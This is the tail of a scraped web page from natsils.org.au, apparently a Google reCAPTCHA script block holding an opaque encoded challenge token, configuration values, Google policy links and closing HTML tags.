uGVnDp8OpP8KNw7QQwovCuXQbaDYoLhnClExxKcOdwpUsw5l4wp1Kwo/Cs8OZw45lb09QMcO+w5NDU8KZZMONLEbDtkkkwonChkXDqsOoUFfDk8OMwqzCilQSwrrCh8K9UcOcwoXDklYIDi3Do8Kaw6zDp8K1PBlqbBdmU8Kfw6vCjcK+w4/DgAnDsDPCmcKqw5fDtAtwa8OpOMOaanAMTMO3wpsUwqQ5dG/Dh8OaQB9UCsK6w6PCrAhfwqpjKFNgQF7CiXHChcKYw4jDrsK1QDrDlcKmw67Dg8KvPgNCKkvCm8KVcFXCgjkfw6hRw6kCJ0nDmsKdw7AUJkVfKsKfw4ZZBMK4w7dNEGsmMCDDoUkKXMOrwrc+wr3CoH/CoMOgwrlkVsKYQiVEcgl/[base64]/IgvCuSrCnwTDqsKmcMOHwpjCm8OPOi9cPzPCi1k7ASMjF8Oaw6QewowVc3Y2IsOEwq84ecONw4xufsOUwoMUw4nCo3zCtkB0SMKqwpTCrcOjw4XDu8Oewr3DtMKawoDDnMKDwox0wpVdFsO+RMKsw6J/[base64]/DrsK7w4MdGcKbw7TCugrDkMKlMsKcw7xcw77Cr8KYwojCnTcAw6QVw5PDpcOKZ8Kpw7DCg8KuQMOTFA9iw4Blw4JCwqPDuBDCocOaDxARw7TDqcK+TmQ/w5TCicO5w7wGwpvDn8Oyw4TDmWtCVFPCmCMAwqjDosOeNCnCk8O+ZsKuOsOWwqfDmFVHw63CnlACQ13Dn8OEKmV1RRFcwq91w45oTsKiZcK6UwceBxbDmMKsflMPwpwVw41ICsOTTH81wo3DiwBIw6bDq3Bew6zCscOSQVBaUVRBFkctw5/DosO4wrAbwoLDvRHCnMK5ZcKGdWPDv8KsJ8ONwr7CukDCpMOyUsOrREPCi2PDssOUD3bCkhTDvcKPCsKWGUgzTllODlvCpcKhw7AKwopSPxFlw5fCncK6w7nDr8K+w47CjDcQCsOOJlrDlQhEwp3CvsOASsOwwo/DiA3Dk8Khw7ZnAsKrwqHCssO+dw46U8Kmw5nCoVEiax1kw77DjMOMw5M3fzHCksK2w6TDp8OpwrDCiiwAw6Zmw7TDvg3DssOmQUdFPU8tw5lHY8KTw6lpLi3DnsOPw5rDunR+GcKJJcKPw54vw6hyWcKoFkXCmhM8Y8Oow7pDwokTUXx/w4AZbk/CtwPDmsKSw6h8E8K/b0jDq8O1w6jCnAvCrcO7w5/CpsOwdsOwIkzCocO/w7bCmgImaX7Dt0vDoT/Dm8KaUlhrccKIPsOLHEY/RhcJw7pjRRzCgS5TA2JfD8ORWgPCucKawoXChAw5EcO3Fi/Dvj/DhsK0fmAAwq42LDvCpic1w7nCiUvDhsKsYXjCmsO9w71hGMOLKMKhUSjCuGBTwoTCm0TCgcKVwq3Ck8KDfnY8wpV5w7NoMsK2AcKhwo3DvUsew7XCsiEWw5XDiQDDu3wzwpJabsO/UMOtwoAcNErDjwoTPcOFAGTCmMKjwpZNwohEw4QgwobCksONw4zChlPDkHFFGcKAQmV/ekzDvEBswp7Ch0zCh8OLBRgew609YWMBw5vCgMOKEFHCn2krUcOJBMOJFcK0dMO6w4x9w7/Cq3oLInjCh1/DuXfChUdtWcK5w71DDsOUDhwKwpTDv8KbEnNwW8KBC8KSworCqQHCizQvMFhEwpXCnEfDlTLDnzRdWQcKw4XCglTCq8O4wok2wpBfYndSw5o5En9UG8ONw7chw5RCw50AwrrDisKtw7rDkgTDhgfDtMKpQGF5HV7CpsONw7zCsnDDlnBUYgfCjMOtYcKrwrU+W8KBw6/[base64]/JSBcw6ZpwrwHw7snRiMuwrIECGbCvm3Ci2JNwpbClcKkwrBiwqLDgcOUaik0fMK5WMOhwr5gbcOgw4AcKTsnwqjCq3YiWMO0cMKVHMOxwqwifMKsw5DCiGEiOAECdsOgBMKbw50xN2/DlGIkbcONwr/DlRnDv2V8wojDhV/Dj8KAw6jDlzgLckBECsO8wqk/KcKqwpXCqMKGw4bCjEAHwolQL3l0RcKQw5PCtVZuIMKQwobComZKJXDCqRQcYsOpL8O2FATDhMOuMMKlwo4IwpXDjxHCjwx+ECpaDVvCscO2D2HDocKnD8K7NDhOF8KywrFpQMKLwrRNw7HCpUDDmsK5ND7ClgTCrQXDmsK0wogvQ8K/wq/DqsOCGMOew4jDpcO4wqtewonDlMOrJxIvw6jDliwcXyfCvMOpA8OqAQ0CasKgN8KSFVU8wppQFzDDiT3DjX/[base64]/w449w50XwqQcAMKUdSnDocO0wqDCvMKew4cNw7wLIBnCsVgaW8Oqw5zCnWXChsOsbcO/dcKtw5t5wqfDvQTDixJ6H8KsBcOnGU9WR8KvIsOdwrY0JMKMU33DkcKWw6zDu8KWNl7DoVAIXMKPNkHDl8OMw4cgw4BgIhAURsKmBcOvw6fCo8O/w4zCk8Ogw7TCu3rDr8Kkw7VcGQzCmXfCpsK1WMOGw7rCmWBCwrbDtD4Kw6nDrkrDnRp/bsOiwogZwrRXw4fCm8OUw5TCuSx7fybDjMK6ZEZuR8KFw6sYLFHCmsONwpDCmgJHw40ebUszw5gDw5rChcKwwrUMwqjCgsOyw7ZBwosmw4prNE/Dtjo+Ozlpw50vVlNLAsKrwpXDkSJQcFQXwq3DjMKBBgw8BgUlwqTDgcOew67Cg8Oww7MtwqfDl8Kawox8JsOdw7zDgcK2wrTCqHonw5rCosKsRMONGsODw7/DlcOec8OpXBQtVQvDozQgw7NgwqTDgE7DgBvCmcOSwp7DgBzDrcKDQgPDpx5Fwq4laMODK13DuHDCgVluQMOHJDzChhFfw5LCqSgVw4PCjyHDohFOwqpeNDh2woMGwoRMSDLDhGV/XcOzw6AFw7XDh8KgAcOwQcOfw5/DiMOkUm5Mw5jDu8O3w4ZLw5XDsHbCo8KrwopPwqx8wozDicOrw7VifEHCpzk8woYbw63CqMOnwr0QGlZLwpMyw7nDphfDqcOpw7w4woBCwpYac8OhwrTCt1xVwoQgIWQdw5nDhXPCqhdEw7w+w4/DmFbCrxrDg8Ojw7BedMO1w6jCtiEIOsObw59dw5NDasKERcKEw6hpTB0DwoM2wpJeKyt8w6Y+w41Pw6gMw5oQLR4HRilfw5cCJT1PEMOGZWfDrUtRIWFNw6BDYMKlZF3DuivDg15tbWrDgMKFwrY9RV7CrH/DmkLDncOhMcODVMO1woxiNMKaa8KLw5wuwqPDixFlwqocPsOrwp/DmMKAZMO6YcOZZxDCu8KdG8Opw5Z4w7V5EVoyecKcwpzComrDlGPDgknDiMOgw7dxwq1Dwp/CjnhpIAVTw55lcjTDqScHSw3DnB/DsXNLJg8oMnLCp8OfAMO+XsOdw6/CimPDv8OIFsOow4lrXcKmRnPDpsO9ZmE8asOgA0nDoMOaazzCiMK9w5HDoMOVOsKMMMKoa1lmOjbDusKqJQXCucKfw6XCpMO5XzrDvgQVDsORLkPCosKrw4kuMsOOw6FdFMOFMsKww6/CvsKcwrfCosOzw6xKa8KKwowcLDQMwrHChsO/AittdSlpwqcNwpBsZMKuWMK+w4xhAcK8wqsVw5ZAwpHCmkgCw758w6EUF0w5wpTDslRGQsOlw6J4w4QPw5NyaMOEw47Do8Ksw54BdsOrNhDCkifDq8OHwpXDqFfChH/Dh8KWw6zCnijDpSrDswvDtcKnwozCqcKeCsKzw5J8H8KkRsOjA8OoYcONw7Mow6pCw4fDksKPw4NDHcO2wrvDnBE/PMK7wqJgw5QLw5FNwq9mRsKRVcOzB8O2dSIZaB0gZyDDrCbDhsKNEcO7wptRbDMwIcOCw6rDuTXDgFAVB8Knwq3CmsOdw5bDgMKgK8Okw4jDnCfCuMO+wqvDoHAsAcOEwpYyw4YdwrsLwp0+wq1RwpttWFlNIMOVYsKXw69Xf8KGwpfDq8KGw4XDncKgAcKSex/DgcKyZjV4AcODYX7Dj8KZecOJMF5iEsO2MSYNwrrDmGQ+SMO4wqNxw7DCvMOSwq3Cm8KTwpjCkw/CuQbCssKZAjg5Qi4+w4zCtk/DjVjCsizCoMKCw4s6woo5w6AUWnByWRzCqng4wrcqw6Rcw5/[base64]/Dm0jDr0glwoRIw4tHwrnCiWDDtMKIAGPDsMOLFlDDhwvDrE04w77DvwcywqM2w7TCt28DwrQHbMKSKsKNwqjDkhZGw5/CpcOGOsOewrRuwroWwqDCvykjBUvDvU7CvMKxw6jCo3fDhlIsTCwkNsKswoNgwqnDpsK3wr/[base64]/wr4qc0M2w7s4woQJXsO0AcOLwprCqhfCjmvCucK8Syd2SMKvwrHCr8OjwrDDucK0ARYaWi7DiyjDisKTW2xJX8Khd8Oxw7LDicOIPMK8wrYQbMK8woxeCcOrwqnDiAtWw5LDt8KAb8O9w6d2wqAlw47ClcOjYsK/wqodw7bDnMOXUFHDoBFQw6LCjMKbZjrCmiTChMKKW8OiABvDjsOMR8OfAAAywo45H8KFbGA3wqk3biQkwogKwqZkIsKjI8KUw7xpQwXDt3vCmEZHw6HDocKUwp1lWcKsw4vDrxjDtTLDnXB5OMO2w7LCmgLDpMOiKcO4YMKMwqo/w7tJeFgEOm/DgcOVKRzDncOawpvCgsOjGkoyScK+w4ogwojCpFhcZQZWw6Q0w4hcNGJSVcO+w7lsRnXCjUfCqnoawojDssONw4INw47DqCdkw73CisKaSsOxEmEUFnR4w7bCpCvDqip/[base64]/DukvDr8KuYMKaw4PDkcKaAkdCwpLDmiTDggTDvDd7GcObKGwsZMOpw7zCocKVOmTCuizCiXfCr8KnwqRWwp8CIMOXwq/DucKMw6opwoI0BcOTeFZuwq4sbF3DpsOWSMK7w6/CnmYARj7DkwfDgsOQw4TCssOrwqPDqjUOwo/[base64]/Ds8KAZB7DmRIpVcOPcGPChsK8O0DDucOAAcKww6law4zChQvDogzDhATCgF7DgEzCuMK8bS8qw5Ipw7cWI8OFW8KIA34JPh7DmDTDl0/Ck2/DvmXClcKxwp8Pw6TCq8K/Ig/[base64]/CpMKaBH7CscKIWAcZw7p4w4FgQGnCkMOSPkHDlTcQMBArfhA8wpN2ABTDpRXDq8KBVDJPKMKuIMKQwpVzRhTDpCHCrVoTw5UqaFLDlcOVwpbDjnbDl8OIXcK/w6M/PjtOEAvDhGBvwoPDmMKJJynDuMO4KgpBYMOHw4HDucO/[base64]/CqVjDjcK/IsOwdlfDiznCg8O/w5DCogBxTcOJwoRwMElNem7DoUUXTsKWw5Rzwo4DRG7CgmXCv3EgwoRKw5LChcOOwoPDucOQJnY\\u003d\x22],null,[\x22conf\x22,null,\x226LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.natsils.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BEecB4smi3DXM3h+xQCq6xue16n4aK2CWF7p700NSn8\\u003d\x22,1,0,null,1,1768929998471,0,0,[159,231,162,117],null,[166,124],\x22RC-0ILtlhkSBnye5A\x22,null,null,null,null,null,\x220dAFcWeA7nQ09B3F8ZjuD4YHOGBwE-uX-hdTCZv93vaKYuYw2EY39BgWKxyNBcJLjO9_m2rFEvFZpY1A7f7bl8YxYaa9ATiFtcFw\x22,1769012798438]");
    </script></body></html>